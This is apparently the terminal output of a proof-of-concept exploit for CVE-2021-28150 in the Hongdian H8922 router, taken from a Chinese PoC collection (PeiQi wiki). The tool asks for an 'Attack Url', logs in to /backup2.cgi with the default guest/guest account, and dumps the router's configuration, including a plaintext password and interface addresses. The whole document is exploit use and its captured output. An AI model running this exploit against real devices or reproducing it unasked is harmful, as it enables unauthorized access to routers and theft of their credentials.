 (root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 hd.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : 宏电 H8922 后台命令执行漏洞 CVE-2021-28150
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://3
[o] 正在请求 htt /backup2.cgi....
[o] 目标 http:/ 漏洞 ,存在访客账号 guest/guest 成功读取配置文件
[o] 响应为:
!
! CLI configuration saved from vty
!   2011/01/01 00:29:27
!
hostname Router
password super
!
interface lo
!
interface eth0
 ip address 192.168.10.1/24
!
interface tunl0
!
interface gre0
!
interface eth1
!
interface vlan0
!
interface vlan1
!
interface br0
 ip address
!
interface mast0
!
interface br1
 ip address 192.168.9.1/24
!
interface modem
!
interface tunnelinternet
PeiQi 文库